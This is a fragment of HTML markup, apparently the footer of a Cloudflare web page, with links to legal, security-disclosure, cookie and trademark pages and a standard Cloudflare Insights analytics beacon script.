--> </a><span class="main-footer__copyright f1">|</span><a href="https://www.cloudflare.com/website-terms/" target="_blank" class="main-footer__copyright f1 no-underline underline-hover" rel="noreferrer"> <!-- -->Terms of Use<!-- --> </a><span class="main-footer__copyright f1">|</span><a href="https://www.cloudflare.com/disclosure/" target="_blank" class="main-footer__copyright f1 no-underline underline-hover" rel="noreferrer"> <!-- -->Report Security Issues<!-- --> </a><span class="main-footer__copyright f1">|</span><img class="mw2 ph1" src="/images/privacy-options.svg" alt="Privacy Options"/><a href="#cookie-settings" id="ot-sdk-btn" class="ot-sdk-show-settings main-footer__copyright f1 no-underline underline-hover"><span class="brandGray5">Cookie Preferences</span> </a><span class="main-footer__copyright f1">|</span><a href="https://www.cloudflare.com/trademark/" target="_blank" class="main-footer__copyright f1 no-underline underline-hover" rel="noreferrer"> <!-- -->Trademark<!-- --> </a></div></div></div></div></footer></html><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9c58e3565c4bcf36","version":"2025.9.1","serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"2bc156e5f250476cb274d269511ffb57","b":1}' crossorigin="anonymous"></script>
